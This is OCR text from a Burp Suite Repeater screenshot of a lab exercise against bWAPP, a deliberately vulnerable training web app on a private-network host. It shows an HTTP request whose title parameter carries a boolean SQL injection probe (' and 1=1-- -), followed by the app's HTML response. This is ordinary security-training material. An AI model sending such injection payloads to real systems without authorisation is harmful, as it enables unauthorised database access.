 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.56.19 ?
Request
Raw Params Headers Hex
GET /bWAPP/sqli_5.php?title=Iron+Man%27%20and%201=1--%20-&action=go HTTP/1.1
Host: 192.168.56.19
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.56.19/bWAPP/sqli_5.php?title=G.I.+Joe%3A+Retaliation%27%20and%201=1--%20-&action=go
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qb2d7h591aek4c4hipm2ppamh6; security_level=0
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<option value="Man of Steel">Man of Steel</option>
<option value="Terminator Salvation">Terminator Salvation</option>
<option value="The Amazing Spider-Man">The Amazing Spider-Man</option>
<option value="The Cabin in the Woods">The Cabin in the Woods</option>
<option value="The Dark Knight Rises">The Dark Knight Rises</option>
<option value="The Fast and the Furious">The Fast and the Furious</option>
<option value="The Incredible Hulk">The Incredible Hulk</option>
<option value="World War Z">World War Z</option>
</select>
<button type="submit" name="action" value="go">Go</button>
</p>
</form>
We have <b>53</b> movie tickets available in our stock.
</div>
<div id="side">
<a href="http://itsecgames.blogspot.com" target="blank_" class="button"><img src="./images/blogger.png"></a>
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><img src="./images/linkedin.png"></a>
<a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src="./images/twitter.png"></a>
<a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="blank_" class="button"><img
src="./images/facebook.png"></a>
</div>
<div id="disclaimer">
<p>bWAPP is for educational purposes only / Follow <a href="http://twitter.com/MME_IT" target="_blank">@MME_IT</a> on Twitter and ask for
our cheat sheet, containing all solutions! / Need a <a href="http://www.mmeit.be/bWAPP/training.htm" target="_blank">training</a>? / &copy; 2014
MME BVBA</p>
? < + > Type a search term 0 matches
Done 12,161 bytes | 69 millis